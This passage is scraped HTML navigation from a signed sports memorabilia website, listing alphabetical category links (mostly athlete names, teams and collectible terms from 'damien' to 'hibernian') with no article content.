	<li class="cat-item cat-item-4403"><a href="https://signedsportsmemorabilia.name/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://signedsportsmemorabilia.name/category/damon/" >damon</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://signedsportsmemorabilia.name/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://signedsportsmemorabilia.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://signedsportsmemorabilia.name/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://signedsportsmemorabilia.name/category/daniele/" >daniele</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://signedsportsmemorabilia.name/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://signedsportsmemorabilia.name/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://signedsportsmemorabilia.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://signedsportsmemorabilia.name/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://signedsportsmemorabilia.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://signedsportsmemorabilia.name/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://signedsportsmemorabilia.name/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://signedsportsmemorabilia.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://signedsportsmemorabilia.name/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signedsportsmemorabilia.name/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://signedsportsmemorabilia.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedsportsmemorabilia.name/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://signedsportsmemorabilia.name/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://signedsportsmemorabilia.name/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://signedsportsmemorabilia.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://signedsportsmemorabilia.name/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://signedsportsmemorabilia.name/category/dejan/" >dejan</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://signedsportsmemorabilia.name/category/dele/" >dele</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://signedsportsmemorabilia.name/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://signedsportsmemorabilia.name/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedsportsmemorabilia.name/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedsportsmemorabilia.name/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://signedsportsmemorabilia.name/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://signedsportsmemorabilia.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://signedsportsmemorabilia.name/category/denverite/" >denverite</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://signedsportsmemorabilia.name/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://signedsportsmemorabilia.name/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedsportsmemorabilia.name/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://signedsportsmemorabilia.name/category/deshaun/" >deshaun</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedsportsmemorabilia.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedsportsmemorabilia.name/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://signedsportsmemorabilia.name/category/didier/" >didier</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedsportsmemorabilia.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedsportsmemorabilia.name/category/dikembe/" >dikembe</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://signedsportsmemorabilia.name/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://signedsportsmemorabilia.name/category/dimitar/" >dimitar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedsportsmemorabilia.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedsportsmemorabilia.name/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://signedsportsmemorabilia.name/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://signedsportsmemorabilia.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://signedsportsmemorabilia.name/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://signedsportsmemorabilia.name/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://signedsportsmemorabilia.name/category/dkyes/" >dkyes</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://signedsportsmemorabilia.name/category/doak/" >doak</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedsportsmemorabilia.name/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://signedsportsmemorabilia.name/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://signedsportsmemorabilia.name/category/dominik/" >dominik</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://signedsportsmemorabilia.name/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signedsportsmemorabilia.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://signedsportsmemorabilia.name/category/doncaster/" >doncaster</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://signedsportsmemorabilia.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://signedsportsmemorabilia.name/category/donyell/" >donyell</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://signedsportsmemorabilia.name/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://signedsportsmemorabilia.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://signedsportsmemorabilia.name/category/dowman/" >dowman</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://signedsportsmemorabilia.name/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://signedsportsmemorabilia.name/category/drazen/" >drazen</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://signedsportsmemorabilia.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://signedsportsmemorabilia.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://signedsportsmemorabilia.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://signedsportsmemorabilia.name/category/duggs/" >duggs</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://signedsportsmemorabilia.name/category/dujon/" >dujon</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://signedsportsmemorabilia.name/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://signedsportsmemorabilia.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://signedsportsmemorabilia.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signedsportsmemorabilia.name/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://signedsportsmemorabilia.name/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://signedsportsmemorabilia.name/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://signedsportsmemorabilia.name/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://signedsportsmemorabilia.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://signedsportsmemorabilia.name/category/earns/" >earns</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://signedsportsmemorabilia.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://signedsportsmemorabilia.name/category/eberechi/" >eberechi</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://signedsportsmemorabilia.name/category/ecosystems/" >ecosystems</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://signedsportsmemorabilia.name/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://signedsportsmemorabilia.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://signedsportsmemorabilia.name/category/ederson/" >ederson</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://signedsportsmemorabilia.name/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://signedsportsmemorabilia.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://signedsportsmemorabilia.name/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://signedsportsmemorabilia.name/category/elinor/" >elinor</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://signedsportsmemorabilia.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedsportsmemorabilia.name/category/eloy/" >eloy</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://signedsportsmemorabilia.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://signedsportsmemorabilia.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://signedsportsmemorabilia.name/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://signedsportsmemorabilia.name/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://signedsportsmemorabilia.name/category/enzo/" >enzo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://signedsportsmemorabilia.name/category/ep66/" >ep66</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedsportsmemorabilia.name/category/ep87/" >ep87</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://signedsportsmemorabilia.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://signedsportsmemorabilia.name/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://signedsportsmemorabilia.name/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://signedsportsmemorabilia.name/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://signedsportsmemorabilia.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://signedsportsmemorabilia.name/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://signedsportsmemorabilia.name/category/estevao/" >estevao</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://signedsportsmemorabilia.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://signedsportsmemorabilia.name/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://signedsportsmemorabilia.name/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signedsportsmemorabilia.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://signedsportsmemorabilia.name/category/eusebio/" >eusebio</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://signedsportsmemorabilia.name/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://signedsportsmemorabilia.name/category/evander/" >evander</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://signedsportsmemorabilia.name/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://signedsportsmemorabilia.name/category/everlast/" >everlast</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://signedsportsmemorabilia.name/category/everton/" >everton</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://signedsportsmemorabilia.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://signedsportsmemorabilia.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://signedsportsmemorabilia.name/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://signedsportsmemorabilia.name/category/ezekiel/" >ezekiel</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://signedsportsmemorabilia.name/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://signedsportsmemorabilia.name/category/fabinho/" >fabinho</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://signedsportsmemorabilia.name/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://signedsportsmemorabilia.name/category/facundo/" >facundo</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://signedsportsmemorabilia.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://signedsportsmemorabilia.name/category/faked/" >faked</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://signedsportsmemorabilia.name/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://signedsportsmemorabilia.name/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://signedsportsmemorabilia.name/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://signedsportsmemorabilia.name/category/fantastic/" >fantastic-</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://signedsportsmemorabilia.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://signedsportsmemorabilia.name/category/faustino/" >faustino</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://signedsportsmemorabilia.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://signedsportsmemorabilia.name/category/fedor/" >fedor</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://signedsportsmemorabilia.name/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signedsportsmemorabilia.name/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://signedsportsmemorabilia.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedsportsmemorabilia.name/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://signedsportsmemorabilia.name/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://signedsportsmemorabilia.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://signedsportsmemorabilia.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://signedsportsmemorabilia.name/category/fiorentina/" >fiorentina</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedsportsmemorabilia.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://signedsportsmemorabilia.name/category/fizzle/" >fizzle</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://signedsportsmemorabilia.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://signedsportsmemorabilia.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://signedsportsmemorabilia.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://signedsportsmemorabilia.name/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://signedsportsmemorabilia.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://signedsportsmemorabilia.name/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://signedsportsmemorabilia.name/category/foden/" >foden</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedsportsmemorabilia.name/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedsportsmemorabilia.name/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://signedsportsmemorabilia.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://signedsportsmemorabilia.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://signedsportsmemorabilia.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedsportsmemorabilia.name/category/foyt/" >foyt</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://signedsportsmemorabilia.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://signedsportsmemorabilia.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://signedsportsmemorabilia.name/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://signedsportsmemorabilia.name/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://signedsportsmemorabilia.name/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://signedsportsmemorabilia.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://signedsportsmemorabilia.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://signedsportsmemorabilia.name/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://signedsportsmemorabilia.name/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://signedsportsmemorabilia.name/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedsportsmemorabilia.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://signedsportsmemorabilia.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://signedsportsmemorabilia.name/category/frenkie/" >frenkie</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://signedsportsmemorabilia.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://signedsportsmemorabilia.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://signedsportsmemorabilia.name/category/fulham/" >fulham</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://signedsportsmemorabilia.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://signedsportsmemorabilia.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedsportsmemorabilia.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://signedsportsmemorabilia.name/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://signedsportsmemorabilia.name/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedsportsmemorabilia.name/category/game-worn/" >game-worn</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://signedsportsmemorabilia.name/category/gangs/" >gangs</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://signedsportsmemorabilia.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://signedsportsmemorabilia.name/category/gareon/" >gareon</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedsportsmemorabilia.name/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://signedsportsmemorabilia.name/category/garnacho/" >garnacho</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedsportsmemorabilia.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://signedsportsmemorabilia.name/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://signedsportsmemorabilia.name/category/gennady/" >gennady</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://signedsportsmemorabilia.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://signedsportsmemorabilia.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://signedsportsmemorabilia.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://signedsportsmemorabilia.name/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://signedsportsmemorabilia.name/category/georgi/" >georgi</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://signedsportsmemorabilia.name/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://signedsportsmemorabilia.name/category/georginio/" >georginio</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://signedsportsmemorabilia.name/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://signedsportsmemorabilia.name/category/gerrard/" >gerrard</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://signedsportsmemorabilia.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://signedsportsmemorabilia.name/category/gianfranco/" >gianfranco</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://signedsportsmemorabilia.name/category/gianluigi/" >gianluigi</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://signedsportsmemorabilia.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://signedsportsmemorabilia.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://signedsportsmemorabilia.name/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedsportsmemorabilia.name/category/giggs/" >giggs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedsportsmemorabilia.name/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://signedsportsmemorabilia.name/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://signedsportsmemorabilia.name/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://signedsportsmemorabilia.name/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://signedsportsmemorabilia.name/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://signedsportsmemorabilia.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://signedsportsmemorabilia.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://signedsportsmemorabilia.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://signedsportsmemorabilia.name/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://signedsportsmemorabilia.name/category/gleyber/" >gleyber</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://signedsportsmemorabilia.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://signedsportsmemorabilia.name/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://signedsportsmemorabilia.name/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://signedsportsmemorabilia.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://signedsportsmemorabilia.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://signedsportsmemorabilia.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://signedsportsmemorabilia.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://signedsportsmemorabilia.name/category/gonzaga/" >gonzaga</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://signedsportsmemorabilia.name/category/gooden/" >gooden</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://signedsportsmemorabilia.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedsportsmemorabilia.name/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://signedsportsmemorabilia.name/category/gordan/" >gordan</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://signedsportsmemorabilia.name/category/gordie/" >gordie</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://signedsportsmemorabilia.name/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://signedsportsmemorabilia.name/category/graders/" >graders</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://signedsportsmemorabilia.name/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://signedsportsmemorabilia.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://signedsportsmemorabilia.name/category/grealish/" >grealish</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://signedsportsmemorabilia.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://signedsportsmemorabilia.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedsportsmemorabilia.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://signedsportsmemorabilia.name/category/greene/" >greene</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://signedsportsmemorabilia.name/category/greenhoff/" >greenhoff</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://signedsportsmemorabilia.name/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://signedsportsmemorabilia.name/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://signedsportsmemorabilia.name/category/gronkowski/" >gronkowski</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://signedsportsmemorabilia.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://signedsportsmemorabilia.name/category/guardiola/" >guardiola</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://signedsportsmemorabilia.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://signedsportsmemorabilia.name/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://signedsportsmemorabilia.name/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://signedsportsmemorabilia.name/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://signedsportsmemorabilia.name/category/guro/" >guro</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://signedsportsmemorabilia.name/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://signedsportsmemorabilia.name/category/gyasi/" >gyasi</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://signedsportsmemorabilia.name/category/haaland/" >haaland</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedsportsmemorabilia.name/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://signedsportsmemorabilia.name/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://signedsportsmemorabilia.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://signedsportsmemorabilia.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://signedsportsmemorabilia.name/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedsportsmemorabilia.name/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://signedsportsmemorabilia.name/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedsportsmemorabilia.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://signedsportsmemorabilia.name/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://signedsportsmemorabilia.name/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://signedsportsmemorabilia.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://signedsportsmemorabilia.name/category/hasn/" >hasn</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://signedsportsmemorabilia.name/category/havant/" >havant</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://signedsportsmemorabilia.name/category/havertz/" >havertz</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signedsportsmemorabilia.name/category/headliner/" >headliner</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://signedsportsmemorabilia.name/category/hearns/" >hearns</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://signedsportsmemorabilia.name/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://signedsportsmemorabilia.name/category/heing-min/" >heing-min</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedsportsmemorabilia.name/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://signedsportsmemorabilia.name/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://signedsportsmemorabilia.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedsportsmemorabilia.name/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedsportsmemorabilia.name/category/heung/" >heung</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://signedsportsmemorabilia.name/category/heung-min/" >heung-min</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://signedsportsmemorabilia.name/category/hibernian/" >hibernian</a>
